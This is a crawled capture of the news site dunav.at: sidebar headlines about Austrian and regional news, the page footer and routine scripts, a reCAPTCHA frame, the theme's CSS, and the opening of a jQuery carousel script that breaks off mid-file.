<article class="post-item post-sidebar clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=c4d53708a9","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=c4d53708a9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.407 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 10:41:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uj-at9W2xlhdaVLRcSlzBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815681696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dunav.at/wp-content/themes/dunav/style.css
body_size: 3771
content:
/*
Theme Name: Dunav
Theme URI: 
Author:  Dunav DEV Team
Author URI: 
Description: Tema napravljena za dunav sajt.
Version: 5.0.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

body {
	font-family: 'Open Sans', sans-serif !important
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 700 !important;
}

b, strong {
    font-weight: 700 !important;
}

/* Images */
ul {
    list-style-type: square;
}
.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

figure.wp-caption.alignleft,
img.alignleft {
    margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
    margin: 5px 10px 5px 0;
}

figure.wp-caption.alignright,
img.alignright {
    margin: 5px 0 15px 20px;
}

.wp-caption.alignright {
    margin: 5px 0 15px 10px;
}

img.aligncenter {
    margin: 5px auto;
}

img.alignnone {
    margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
    color: #757575;
    font-size: 12px;
    font-style: italic;
    font-weight: 300;
    margin: 0 0 24px;
}

div.wp-caption.alignright img[class*="wp-image-"] {
    float: right;
}

div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
}

img.wp-smiley,
.rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol {
    list-style-position: inside;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.sticky-post {
    letter-spacing: 0.04em;
    text-transform: capitalize;
    color: #F82E56;
    padding-right: 10px;
}
.sticky .posted-on {
    display: none;
}
.updated:not(.published) {
    display: none;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: 30px;
}
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption{
    max-width: 100%;
    height: auto;
}
.gallery {
    margin-bottom: 1.6em;
}
.gallery-item {
    display: inline-block;
    padding: 1.79104%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans",sans-serif;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.bypostauthor .text-user{
    color:#ED145B;
}

.says, .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    overflow-wrap: normal;
    position: absolute;
    width: 1px;
}
.rtl .archive-blog .article-meta .posted-on{
    padding-left: 15px;
}

/*=======================================================================
======================== CUSTOM CSS ==================================*/

.header-left .header-content {
	background: #02205f !important;
}

.header-left #na-menu-primary ul.mega-menu>li>a {
    line-height: 60px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
	font-family: 'Open Sans', sans-serif !important;
    letter-spacing: -0.02em;
	padding: 0 3px 0 40px !important;
}

#na-menu-primary {
    margin: 0 auto 0 0 !important;
}

.title-left {
    letter-spacing: -0.03em !important;
    text-transform: none !important;
	font-weight: 700 !important;
}

#na-menu-primary ul.mega-menu>li:first-child>a {
    padding-left: 0px !important;
}

#na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus {
	color: #00aeef !important;
}

#na-menu-primary ul>li>ul {
	background: #00aeef !important;
}

#na-menu-primary ul>li>ul>li a {
	color: #fff;
}

.btn-mini-search {
	color: #fff !important;
}

.entry-avatar {
    padding: 10px 0 20px !important;
}


.entry-title {
    margin-bottom: 25px;
    font-size: 36px;
    line-height: 38px;
    font-weight: 800 !important;
    color: #191919;
	font-family: 'Open Sans', sans-serif !important;
}

.custom-lead {
	font-size: 21px;
    line-height: 33px;
    margin-top: 15px;
    color: #191919;
    font-weight: 600;
}

.custom-lead a, .entry-content a {
	color: #db002f !important;
    text-decoration: underline;
}
.custom-lead a:hover, .entry-content a:hover {
	text-decoration: none;
}

.entry-content {
	font-size: 17px !important;
	line-height: 27px !important;
	color: #191919 !important;
}

.post-tran .article-content {
    position: absolute;
    bottom: 0 !important;
    left: 0 !important;
    width: 100%;
    padding: 25px 15px;
	background: linear-gradient(transparent, #00000094);
}

.post-tran .entry-title a {
    display: inline;
    color: #ffffff !important;
    background: transparent !important;
    box-decoration-break: none !important;
    -webkit-box-shadow: 0 0 0 !important;
    -moz-box-shadow: 0 0 0 !important;
    -ms-box-shadow: 0 0 0 !important;
    -o-box-shadow: 0 0 0 !important;
    box-shadow: 0 0 0 !important;
}

.post-tran .entry-title a:hover {
	text-decoration: underline;
}

.post-tran .entry-title {
    line-height: 27px !important;
}

.btn-read {
    background: #00aeef !important;
    border: 1px solid #00aeef !important;
	color: #fff !important;
}

.btn-read:hover {
	background: #02205f !important;
    border: 1px solid #02205f !important;
	color: #fff !important;
}

.entry-title>a:hover {
	text-decoration: underline;
}

.widget .widget_media_image {
	text-align: center;
}

.widget .widgettitle:after {
    left: 25px !important;
}

.box-title.left .title-left {
	padding-right: 25px !important;
}

#na-footer .footer-bottom .coppy-right a:hover, #na-footer ul li a:hover {
	color: #00aeef !important;
}

.cat-header, .page-header {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
    background: #00aeef !important;
}

.title-cat {
    color: #fff !important;
}

.post-grid .entry-title {
    font-size: 18px !important;
    line-height: 23px !important;
    margin-top: 10px !important;
    margin-bottom: 5px !important;
    padding-top: 0 !important;
    letter-spacing: -0.5px !important;
}

.category .post-grid .entry-title {
	min-height: 98px;
}

.archive-blog .btn-read {
	padding: 10px 30px 9px !important;
	color: #fff !important;
}

.archive-blog .btn-read {
	display: none;
}

.archive-blog .entry-content {
    font-size: 15px !important;
    line-height: 22px !important;
    color: #555;
}

.slicknav_nav {
    background-color: #02205f !important;
}

.slicknav_nav ul {
	background-color: #00aeef !important;
}

/*==================================================================================
============================= POST SIDE META =====================================*/

.cat-custom a {
    text-transform: uppercase;
    color: #434343 !important;
	font-size: 15px;
}

/*================================= SOCIAL SHARE ===========================================
===========================================================================================*/

.share-links .social-item>a {
    font-weight: 600 !important;
}

.share-links .social-item.facebook, .share-links .social-item.twitter, .share-links .social-item.google, .share-links .social-item.pinterest {
    background: #e3e3e3 !important;
	margin-right: 3px;
}

.share-links .social-item.facebook {
    border-bottom: 1px solid #3b5998;
}

.share-links .social-item.twitter {
    border-bottom: 1px solid #00aced;
}

.share-links .social-item.google {
    border-bottom: 1px solid #dd4b39;
}

.share-links .social-item.pinterest {
    border-bottom: 1px solid #BD081C;
}

.share-links .social-item.facebook:hover {
    background: #3b5998 !important;
}

li.social-item.facebook a {
    color: #3b5998 !important;
}

li.social-item.facebook a:hover {
    color: #fff !important;
}

.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
    color: #3b5998;
}

.fa-facebook-f:hover::before, .fa-facebook:hover::before {
    color: #fff !important;
}

.share-links .social-item.facebook:hover .fa-facebook-f:before, .share-links .social-item.facebook:hover .fa-facebook:before, .share-links .social-item.facebook:hover a, 
.share-links .social-item.twitter:hover .fa-twitter:before, .share-links .social-item.twitter:hover .fa-twitter:before, .share-links .social-item.twitter:hover a, 
.share-links .social-item.google:hover .fa-google-plus:before, .share-links .social-item.google:hover .fa-google-plus:before, .share-links .social-item.google:hover a, 
.share-links .social-item.pinterest:hover .fa-pinterest:before, .share-links .social-item.pinterest:hover .fa-pinterest:before, .share-links .social-item.pinterest:hover a {
	color: #fff !important;
}

.share-links .social-item.twitter:hover {
    background: #00aced !important;
}

li.social-item.twitter a {
    color: #00aced !important;
}

.fa-twitter:before {
    content: "\f099";
	color: #00aced !important;
}

li.social-item.google a {
    color: #dd4b39 !important;
}

.fa-google-plus:before {
    content: "\f0d5";
	color: #dd4b39 !important;
}

.share-links .social-item.google:hover {
    background: #dd4b39 !important;
}

li.social-item.pinterest a {
    color: #BD081C !important;
}

.fa-pinterest:before {
	color: #BD081C !important;
}

.share-links .social-item.pinterest:hover {
    background: #BD081C !important;
}

/*=================================================================================================
=================================== END SOCIAL SHARE ============================================*/

.cat-custom a:hover {
	color: #00aeef !important;
}

.mobilez .cat-custom {
	margin: 15px 0 !important;
}

.mobilez .entry-avatar .author-by, .mobilez .entry-avatar .author-on {
    color: #131313;
    font-size: 16px;
	line-height: 16px !important;
    font-weight: 400;
    padding: 0 5px;
	margin-bottom: 2px;
}

.mobilez .author-link {
	font-size: 12px;
    font-weight: 700;
	color: #000 !important;
	line-height: 12px;
}

.mobilez .author-link:hover {
	color: #00aeef !important;
}

.mobilez .post-date {
    color: #9b9b9b;
    padding-left: 3px;
    font-size: 12px;
    margin-top: -3px;
    margin-bottom: 25px;
}

.mobilez .share-on-custom {
	font-size: 18px;
    font-weight: 500;
    color: #000;
}

.mobilez .share-links .social-item {
	background: #d7d7d7 !important;
}

.mobilez .share-links .social-icons {
    padding: 0 15px;
}

.mobilez .share-links .count-share .social-item i {
    font-size: 19px !important;
    color: #6e6e6e;
}

.mobilez .share-links .social-item>a {
    line-height: 55px !important;
}
.post-tran .entry-header {
	padding-left: 0px !important;
}

#na-footer .footer-center {
    padding: 30px 0 !important;
}

#na-footer .redmag-image-content {
    padding: 20px 0 !important;
}

/*
.archive-blog .post-image, .entry-content img, .single .post-image .wp-post-image {
    box-shadow: 2px 5px 10px #e4e4e4;
}

*/

.archive-sidebar .post-tran .article-content {
    padding: 5px 10px !important;
}

.archive-sidebar .post-tran .entry-title {
	font-size: 18px;
	line-height: 23px !important;
}

.pagination .current {
    color: #fff !important;
    background: #00aeef !important;
    border: 1px solid #00aeef !important;
}

.pagination .nav-links a:hover {
	color: #fff !important;
    background: #00aeef !important;
    border: 1px solid #00aeef !important;
}

.more-single {
    display: none;
}

.sidebar .widget .most-views-content .entry-title a {
    color: #191919;
}

.sidebar .widget .most-views-content .entry-title a:hover {
    color: #02205f;
}

#na-menu-primary ul>li>ul>li a {
    text-transform: none !important;
}

.banner-home {
	text-align: center;
}


.box-blog .post-grid .entry-title {
    min-height: 75px !important;
}

.entry-content iframe {
	margin: 0 auto;
	display: block;
	}

/*================================================================================
=============================== RESPONSIVE =====================================*/


@media (min-width: 768px) and (max-width: 1024px) {
	.post-tran-vertical .entry-title {
		font-size: 20px !important;
		line-height: 24px !important;
	}
	
	.container {
		width: 90% !important;
	}
	
	.sliders-column4b .article-item:first-child {
		width: 50% !important;
	}
}

@media (min-width: 768px) and (max-width: 800px) {
	.post-grid .entry-title {
		min-height: 120px !important;
	}
}

@media (min-width: 801px) and (max-width: 1366px) {
	.post-grid .entry-title {
		min-height: 98px !important;
	}
}

@media (min-width: 1025px) {
	#na-menu-primary ul>li[class*="-has-children"]>a:before {
			color: #fff !important;
			font-family: "FontAwesome";
			content: '\f107';
			right: -10px !important;
			font-size: 10px;
			vertical-align: 1px;
	}

	#na-menu-primary ul>li[class*="-has-children"]>a:hover:before {
			content: '\f106';
			color: #00aeef !important;
	}
	
	#menu-item-1303, #menu-item-1304, #menu-item-1305, #menu-item-1306, #menu-item-4049 {
		display: none !important;
	}
	#menu-item-35926, #menu-item-35928, #menu-item-35929, #menu-item-35931, #menu-item-35930 {
		display: none !important;
	}
}
	
@media (min-width: 1280px) {
	
	#archive-sidebar {
		width: 25% !important;
	}
	
	.single-post .nema-sidebar .main-content.sidebar-right {
		width: 85% !important;
		padding-right: 0 !important;
		padding-left: 13% !important;
	}
	
	.single-post #archive-sidebar {
		width: 30% !important;
		float: right;
	}
	
	.ima-sidebar .main-content.sidebar-right {
		width: 69% !important;
		padding-left: 0 !important;
		padding-right: 2% !important;
	}

	.banner-home {
		margin: 15px 0;
	}	

}

@media (min-width: 1430px) {
	.container {
		width: 1300px;
	}
	
	.nema-sidebar .main-content.sidebar-right {
		width: 80% !important;
		padding-right: 0 !important;
		padding-left: 13% !important;
	}
}

@media (max-width: 640px) {

	.post-tran .entry-title, .sliders-column3 .post-tran .entry-title>a {
		line-height: 25px !important;
		font-size: 20px !important;
		font-weight: 700 !important;
	}
	
	.layout-box2 .float-right {
		width: 100%;
	}
	
	/*
	.entry-title>a {
		font-size: 18px !important;
	}*/
	
	.box-cats .box-large, .box-cats .box-small {
		width: 100% !important;
	}
	
	.post-grid .entry-title {
		font-size: 20px;
		line-height: 24px;
		margin-top: 0;
		font-weight: 500;
		letter-spacing: -0.04em !important;
	}
	
	.layout-box6 .list-large .article-content {
		padding: 0 0 0 10px !important;
	}
	
	.box-large .post-tran .entry-title {
		padding: 20px 0 !important;
	}
	
	.box-large .post-tran .entry-title>a {
		font-size: 21px !important;
		line-height: 23px !important;
	}
	
	.sliders-column4b .post-tran .entry-title>a {
		font-size: 19px !important;
		line-height: 25px !important;
	}
	
	.layout-box2 .float-right h3 a {
		font-size: 17px !important;
	}
	
	.post-date {
		padding-left: 0 !important;
	}
	
	.post-tran .article-content {
		padding: 5px 10px !important;
	}
	
	.post-list.list-large .article-image, .post-list.list-large .article-content {
		width: 100% !important;
	}
	
	.layout-box6 .list-large .article-content {
		padding: 10px 0 0 !important;
	}
	
	.post-list .entry-meta {
		display: block !important;
	}
	
	.post-grid {
		margin-bottom: 20px !important;
	}
	
	.box-title.left .title-left {
		border-bottom: 1px solid #02205f;
	}

	.entry-content iframe {
		width: auto !important;
	}
}

@media (max-width: 480px) {
	.entry-title {
		font-size: 29px !important;
		line-height: 33px !important;
	}
	
		
	.post-grid .entry-title {
		font-size: 18px !important;
		line-height: 24px !important;
	}
	
	.layout-box6 .box-large .entry-title {
		font-size: 16px !important;
		line-height: 24px !important;
	}
	
	.custom-lead {
		font-size: 18px;
		line-height: 27px;
		font-weight: 600;
	}
	
	.entry-content {
		font-size: 16px !important;
		line-height: 26px !important;
	}
	
	p {
		margin-bottom: 20px !important;
	}
	
	h2, .h2 {
		font-size: 26px !important;
	}
	
	h3, .h3 {
		font-size: 22px !important;
		font-weight: 700 !important;
	}
	
	#logo img {
		max-height: 40px !important;
	}

	.single-post .main-content {
		padding-right: 5% !important;
		padding-left: 5% !important;
	}
	
	.sidebar .widget:last-child {
		margin-bottom: 30px !important;
	}
	
	.post-sidebar .entry-title {
		font-size: 18px !important;	
		font-weight: 700 !important;
		line-height: 22px !important;
	}
	
	.post-list .article-content .entry-title {
		font-size: 16px !important;
		line-height: 21px !important;
	}
	
	.sidebar .widget_grid_post .post-item {
		width: 95% !important;
	}
	
	.sidebar .widget_grid_post .post-item {
		margin: 10px 20px 10px 10px !important;
		padding: 0 !important;
	}
}
.mobilez {
   position: absolute;
   left: 0;
   top: 0;
}
.mobilez span {
    display: block;
}
.mobilez .share-links .social-item {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

.mobilez .share-links .social-item>a {
    line-height: 50px;
}
.mobilez .share-links .count-share .social-item i {
    font-size: 16px;
}

@media screen and (min-width: 767px) {
.mobile-show {
	display: none;
}
}

@media screen and (max-width: 767px) {
	.mobile-hide {
		display: none;
	}
	
	#na-footer .redmag-image-content {
		padding: 10px 0 !important;
		text-align: center !important;
		width: 50% !important;
		margin: 0 auto !important;
	}

}

.byline {
	display: none;
}

.post-grid .entry-content {
    min-height: 98px;
}



@media (min-width: 768px) and (max-width: 1024px) {
	
	.sidebar #redmag_most_views-6 {
		display: none;
	}
	
	.widget_tabs_post, #redmag_most_views-5 {
		display: none;
	}
}


@media (min-width: 1280px) and (max-width: 1366px) {
	
	.mobilez .cat-custom a {
		font-size: 14px;
		letter-spacing: -0.05em;
	}
	
}

@media (min-width: 1240px) and (max-width: 1240px) {
	#archive-sidebar {
		width: 100% !important;
	}
	
	.sidebar .widget {
		overflow: visible;
		width: 35%;
		margin-left: 20%;
	}
}

.custom-html-widget {
	text-align: center;
}

#na-menu-primary {
	text-align: center;
    margin: 0 auto;
}
.header-content-right {
	max-width: 43px;
}

@media (min-width: 1600px) {
	
	
}

@media (min-width: 768px) {
	.layout-box6 .post-grid .entry-title {
		min-height: 98px !important;
	}
	
}

.header-left .language {
    display: inline-block;
    padding-right: 1.5rem;
	padding-top: 0.5rem;
	float: right;
  }
  .header-left .language li {
    display: inline-block;
    padding: 0 0.5rem;
    cursor: pointer;
    margin-bottom: 0;
  }
.header-left .language li::after {
    left: '';
    border-right: 1px solid #ddd;
    padding-left: 1rem; 
  }
  .header-left .language li:hover {
    color: var(--second-color);
  }
 .header-left .language li:last-child::after  {
    border: none;
  }

  .header-left .language li a {
    color: #fff!important;
  }

  .header-left .language li a:hover, .header-left .language .current-lang a {
    color: #00ADEE!important;
  }
  .language.mobile {
	  display: none;
  }
@media screen and (max-width: 1200px) {
.language.mobile {
    display: block;
	padding: 0.5rem;
  border-bottom: 1px solid #f1f1f1;
  width: 100%;
  }
.language.mobile li {
    display: inline-block;
    padding: 0 0.5rem;
    cursor: pointer;
    margin-bottom: 0;
  }
.language.mobile li::after {
    left: '';
    border-right: 1px solid #434343;
    padding-left: 1rem; 
  }
.language.mobile li:hover {
    color: var(--second-color);
  }
.language.mobile li:last-child::after  {
    border: none;
  }
.language.mobile li a {
    color: #434343!important;
  }

.language.mobile li a:hover, .language.mobile .current-lang a {
    color: #00ADEE!important;
  }
  .language.mobile ul {
	  text-align: right;
	  margin-right: 20px;
	  margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js
body_size: 3225
content:
(function($){
    "use strict";

    jQuery(document).ready(function(){

        jQuery(".owl-single").each(function(){
            jQuery(this).slick({
                autoplay: true,
                dots: true,
                autoplaySpeed: 2000
            });
        });


        jQuery(".article-carousel").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var table = jQuery(this).data('table');
            var mobile = jQuery(this).data('mobile');
            var mobilemin = jQuery(this).data('mobilemin');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                lazyLoad: 'ondemand',
                rtl:rtl,
                dots: dots,
                slidesToShow: number,
                autoplay: true,
                arrows: arrows,
                autoplaySpeed: 5000,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: table
                        }
                    },
                    {
                        breakpoint: 600,
